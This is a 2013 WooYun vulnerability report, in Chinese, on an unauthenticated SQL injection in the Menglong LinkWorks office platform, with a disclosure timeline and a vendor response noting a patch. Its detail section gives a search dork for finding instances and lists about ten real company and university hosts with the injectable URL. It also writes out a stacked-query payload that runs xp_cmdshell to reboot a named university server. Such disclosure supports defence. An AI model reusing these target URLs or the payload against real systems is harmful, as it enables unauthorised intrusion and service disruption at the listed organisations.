漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2013-020854

漏洞标题:梦龙LinkWorks协同办公平台某版本注入0day

相关厂商:广联达梦龙软件有限公司

漏洞作者: Valo洛洛

提交时间:2013-03-28 23:12

修复时间:2013-06-26 23:13

公开时间:2013-06-26 23:13

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2013-03-28: 细节已通知厂商并且等待厂商处理中

2013-04-01: 厂商已经确认,细节仅向厂商公开

2013-04-04: 细节向第三方安全合作伙伴开放

2013-05-26: 细节向核心白帽子及相关领域专家公开

2013-06-05: 细节向普通白帽子公开

2013-06-15: 细节向实习白帽子公开

2013-06-26: 细节向公众公开

简要描述:

梦龙LinkWorks协同办公平台某版本注入,mssql大多为sa占大多数,部分dbo。还有部分ora数据库。不需登录直接注射。可延伸性,不言而喻。用户包括

部分高校

中国京冶工程技术有限公司

中国交通建设股份有限公司

中国建筑第三工程局

中铁二院工程集团有限责任公司

等等。。。。。。。。。

详细说明:

google关键字inurl:loginfail.htm

只给出这一个,结果不是很多。其他的厂商有名单 - -

注入点,不需登录

登录页写

请使用 IE 浏览器 6.0 以上版本,系统最佳工作分辨率为 1024 x 768

的可以注入



http://202.97.156.244/Source/ComnInfo/InfoContent.aspx?CatID=1&InfoID=6136'

http://58.42.233.82/Source/ComnInfo/InfoContent.aspx?CatID=1&InfoID=6136'

http://oa.crfeb5.com.cn/Source/ComnInfo/InfoContent.aspx?CatID=1&InfoID=6136'

http://119.167.68.30:8080/Source/ComnInfo/InfoContent.aspx?CatID=1&InfoID=6136'

http://oa.cr8gc.com/Source/ComnInfo/InfoContent.aspx?CatID=1&InfoID=6136'

http://oa.xidian.edu.cn/Source/ComnInfo/InfoContent.aspx?CatID=1&InfoID=6136'

http://dealer.ts.com.cn:800/Source/ComnInfo/InfoContent.aspx?CatID=1&InfoID=6136’

http://61.157.78.154/Source/ComnInfo/InfoContent.aspx?CatID=1&InfoID=6136'

http://oa.cscec8b.com.cn/Source/ComnInfo/InfoContent.aspx?CatID=1&InfoID=6136'

http://218.65.5.163:800/Source/ComnInfo/InfoContent.aspx?CatID=1&InfoID=6136'

列举部分,各种局各种集团各种大学。

http://oa.xidian.edu.cn/Source/ComnInfo/InfoContent.aspx?CatID=1&InfoID=6136));exec master.dbo.xp_cmdshell 'shutdown -r -t 0'--

可以直接重启服务器。

说明一点。多行后,返回未登录说明语句正确已经执行。

漏洞证明:

修复方案:

修复注入。

版权声明:转载请注明来源 Valo洛洛@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:15

确认时间:2013-04-01 23:29

厂商回复:

CNVD确认并复现所述情况,同时疑该软件存在全站漏洞,如果这样,那与http://www.wooyun.org/bugs/wooyun-2013-020963就认定为同源漏洞。在2012年6月CNVD就接收到白帽子报告CNVD的相关产品漏洞。

与http://www.wooyun.org/bugs/wooyun-2013-020963一并再次通报广联达所属梦龙公司。

rank 15

最新状态:

2013-04-03:根据广联达公司3日反馈情况,4日将正式发布补丁,采用了URL合法性检查和用户身份令牌认证等方式加强防范。